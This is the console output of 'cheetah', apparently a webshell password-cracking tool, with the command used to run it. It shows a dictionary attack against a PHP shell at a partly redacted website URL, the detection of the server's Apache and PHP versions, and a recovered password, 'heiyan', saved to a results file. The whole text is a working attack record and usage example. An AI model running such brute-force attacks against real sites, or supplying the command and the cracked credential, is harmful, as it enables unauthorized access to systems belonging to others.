 □[1;37m[20:29:01] [HINT] using POST request mode□[0m
□[1;37m[20:29:01] [HINT] setting request interval seconds 0□[0m
□[1;37m[20:29:01] [HINT] using dictionary-based password attack□[0m
□[1;32m[20:29:01] [INFO] cracking password of http://www. o.com/include/index.php□[0m
□[1;33m[20:29:01] [WARN] not specify the web server or shell type□[0m
□[1;32m[20:29:01] [INFO] detecting server info of http://www.s o.com/include/index.php□[0m
□[1;37m[20:29:01] [HINT] the shell type may be php□[0m
□[1;37m[20:29:02] [HINT] web server may be Apache/2□[0m
□[1;37m[20:29:02] [HINT] web server may be x-powered-by PHP/5.2.17□[0m
□[1;33m[20:29:02] [WARN] you did not specify the maximum request parameter□[0m
□[1;32m[20:29:02] [INFO] setting the number of request parameters 1000□[0m
□[1;32m[20:29:02] [INFO] opening password file data/pwd.list□[0m
□[1;37m[20:29:02] [HINT] using password file data/pwd.list□[0m
□[1;32m[20:29:02] [INFO] cracking password of http://www. o.com/include/index.php□[0m
□[1;37m[20:29:03] [HINT] the password of http://www.s o.com/include/index.php is □[0m□[1;31mheiyan□[0m
□[1;37m[20:29:03] [HINT] password has been written to data/find.list□[0m
□[1;32m[20:29:03] [INFO] the cheetah end execution□[0m
C:\Users\Administrator\Downloads\cheetah-master(2)\cheetah-master>python cheetah.py -u http://www.s .com/include/index.php